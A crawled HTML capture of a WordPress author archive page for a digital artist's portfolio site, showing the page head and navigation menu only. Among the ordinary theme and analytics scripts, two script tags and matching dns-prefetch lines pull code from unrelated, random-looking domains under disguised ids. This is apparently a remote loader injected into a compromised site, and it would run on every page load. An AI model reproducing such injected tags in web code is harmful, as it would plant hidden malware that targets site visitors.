

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alexbarber.com/author/admin/
body_size: 43942
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		 
		<title>Alex &#8211; Alex Barber | Digital Artist</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Alex Barber | Digital Artist &raquo; Feed" href="https://www.alexbarber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alex Barber | Digital Artist &raquo; Comments Feed" href="https://www.alexbarber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alex Barber | Digital Artist &raquo; Posts by Alex Feed" href="https://www.alexbarber.com/author/admin/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0ZCZ72FNYH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.alexbarber.com\/author\/admin\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0ZCZ72FNYH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0ZCZ72FNYH', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alexbarber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b4c2ac9c2ebf1d7404a75f960441725e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='shadowbox-css-css' href='https://www.alexbarber.com/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='https://www.alexbarber.com/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alexbarber.com/wp-includes/css/dist/block-library/style.min.css?ver=b4c2ac9c2ebf1d7404a75f960441725e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #1d1d1d;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0079d6;--wp--preset--color--dark-gray: #555;--wp--preset--color--light-gray: #757575;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alexbarber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_google_fonts-css' href='https://www.alexbarber.com/wp-content/themes/hitchcock/assets/css/fonts.css?ver=b4c2ac9c2ebf1d7404a75f960441725e' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_fontawesome-css' href='https://www.alexbarber.com/wp-content/themes/hitchcock/assets/fonts/font-awesome/css/font-awesome.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_style-css' href='https://www.alexbarber.com/wp-content/themes/alexbarber/style.css?ver=2.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/swfobj/swfobject.js?ver=2.2" id="swfobject-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.0.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.alexbarber.com","hash_tracking":"false","v4_id":"G-0ZCZ72FNYH"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/themes/hitchcock/assets/js/flexslider.js?ver=2.2.1" id="hitchcock_flexslider-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/themes/hitchcock/assets/js/doubletaptogo.js?ver=2.2.1" id="hitchcock_doubletaptogo-js"></script>
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/themes/hitchcock/assets/js/global.js?ver=2.2.1" id="hitchcock_global-js"></script>
<link rel="https://api.w.org/" href="https://www.alexbarber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alexbarber.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alexbarber.com/xmlrpc.php?rsd" />
<script type="text/javascript" src="https://www.alexbarber.com/wp-content/plugins/flash-video-player/swfobject.js"></script>
		<style type="text/css" id="wp-custom-css">
			.skip-link.button {
	display: none;
}		</style>
			
	</head>
	
	<body data-rsssl=1 class="archive author author-admin author-1">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
		<div class="navigation">
			
			<div class="section-inner">
				
				<ul class="main-menu">
																		
					<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1053"><a href="https://www.alexbarber.com/notes/">notes</a>
<ul class="sub-menu">
	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://www.alexbarber.com/notes/web-dev/">web dev</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://www.alexbarber.com/notes/web-design/">web design</a></li>
	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="https://www.alexbarber.com/notes/photoshop/">photoshop</a></li>
</ul>
</li>
<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1057"><a href="https://www.alexbarber.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.alexbarber.com/portfolio/web-sites/">Web Sites</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://www.alexbarber.com/portfolio/apps/">Apps</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.alexbarber.com/portfolio/retouching/">Retouching</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://www.alexbarber.com/portfolio/retouching-before-and-after/">Retouching Before / After</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.alexbarber.com/portfolio/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1048"><a href="https://www.alexbarber.com/experience/">Experience</a>
<ul class="sub-menu">
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.alexbarber.com/experience/work/">Work</a></li>
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://www.alexbarber.com/experience/skills/">Skills</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.alexbarber.com/experience/teaching/">Teaching</a></li>
</ul>
</li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a target="_blank" rel="noopener" href="/wp-content/uploads/cv/alex-barber-resume.pdf#new_tab">Resume</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.alexbarber.com/contact/">Contact</a></li>
					
					<li class="header-search">
						
<form method="get" class="search-form" id="search-form-697f5e1c44144" action="https://www.alexbarber.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="search-field-697f5e1c44145" /> 
	<button type="submit" class="search-button">
		<span class="screen-reader-text">Search</span>
		<div class="fa fw fa-search"></div>
	</button>
</form>					</li>
					
				</ul>
				
			</div><!-- .section-inner -->
			
			<button type="button" class="nav-toggle">
					
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
				
			</button><!-- .nav-toggle -->
			
			<div class="mobile-navigation">
			
				<ul class="mobile-menu">
																			
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1053"><a href="https://www.alexbarber.com/notes/">notes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://www.alexbarber.com/notes/web-dev/">web dev</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://www.alexbarber.com/notes/web-design/">web design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="https://www.alexbarber.com/notes/photoshop/">photoshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1057"><a href="https://www.alexbarber.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.alexbarber.com/portfolio/web-sites/">Web Sites</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://www.alexbarber.com/portfolio/apps/">Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.alexbarber.com/portfolio/retouching/">Retouching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://www.alexbarber.com/portfolio/retouching-before-and-after/">Retouching Before / After</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.alexbarber.com/portfolio/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1048"><a href="https://www.alexbarber.com/experience/">Experience</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.alexbarber.com/experience/work/">Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://www.alexbarber.com/experience/skills/">Skills</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.alexbarber.com/experience/teaching/">Teaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a target="_blank" rel="noopener" href="/wp-content/uploads/cv/alex-barber-resume.pdf#new_tab">Resume</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.alexbarber.com/contact/">Contact</a></li>
					
				</ul>
				
				
<form method="get" class="search-form" id="search-form-697f5e1c448a8" action="https://www.alexbarber.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="search-field-697f5e1c448a9" /> 
	<button type="submit" class="search-button">
		<span class="screen-reader-text">Search</span>
		<div class="fa fw fa-search"></div>
	</button>
</form>			
			</div><!-- .mobile-navigation -->
			
		</div><!-- .navigation -->

				
